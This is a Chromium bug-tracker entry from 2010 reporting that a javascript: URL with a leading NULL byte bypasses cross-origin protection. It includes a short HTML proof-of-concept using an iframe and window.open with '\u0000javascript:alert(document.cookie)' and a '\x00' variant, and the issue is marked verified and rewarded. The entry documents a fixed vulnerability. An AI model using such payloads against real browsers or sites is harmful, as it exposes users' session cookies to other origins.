 chromium
An open-source project to help move the web forward.
Project Home Downloads Wiki Issues Code Search
New issue Search Open issues for Search Advanced search Search tips Subscriptions
Issue 37383: javascript: url with a leading NULL byte can bypass cross origin protection.
6 people starred this issue and may be notified of changes.
Status: Verified
Owner: jsc...@chromium.org
Closed: Mar 2010
Cc: dglazkov@chromium.org
Security
Pri-0
ReleaseBlock-Stable
Mstone-4.1
Reward-1000
Cr-Internals
Cr-Internals-Core
Type-Bug-Security
Securit...Severity-High
Security_Impact-Stable
Reported by kuz...@gmail.com, Mar 3, 2010
(Describe security bug here, with as much details and steps to reproduce as
possible. Security bugs are visible only to the reporter and to project
members.)
see sample
hehe.html
==================================
<iframe name="test" src="http://www.g.cn"></iframe>
<input type=button value="test"
onclick="window.open('\u0000javascript:alert(document.cookie)','test')" >
==================================
or
==================================
<iframe name="test" src="http://www.g.cn"></iframe>
<input type=button value="test"
onclick="window.open('\x00javascript:alert(document.cookie)','test')" >
==================================
微信号: tsrc_team